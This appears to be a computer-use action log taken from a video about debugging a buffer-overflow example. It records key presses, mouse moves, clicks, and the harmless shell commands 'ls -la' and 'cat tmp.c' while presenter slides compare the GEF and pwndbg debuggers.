
Step: Advance the presentation to slide 3, comparing GEF and pwndbg debugger sessions
{"action": "key", "text": "Right"}

{"action": "mouse_move", "coordinate": [217, 200]}

{"action": "mouse_move", "coordinate": [597, 326]}

{"action": "mouse_move", "coordinate": [486, 397]}

{"action": "mouse_move", "coordinate": [670, 414]}

Step: List the buffer_overflow folder showing hidden .exploit.py, then print tmp.c with cat
{"action": "left_click", "coordinate": [1066, 73]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
{"action": "type", "text": "ls -la"}

{"action": "type", "text": "cat tmp.c"}

Step: Highlight the int parameter in main and the key parameter in func's signature
{"action": "double_click", "coordinate": [81, 555]}

{"action": "double_click", "coordinate": [119, 566]}

{"action": "double_click", "coordinate": [98, 455]}

{"action": "mouse_move", "coordinate": [136, 467]}

{"action": "mouse_move", "coordinate": [85, 487]}

{"action": "double_click", "coordinate": [165, 478]}

{"action": "double_click", "coordinate": [103, 423]}
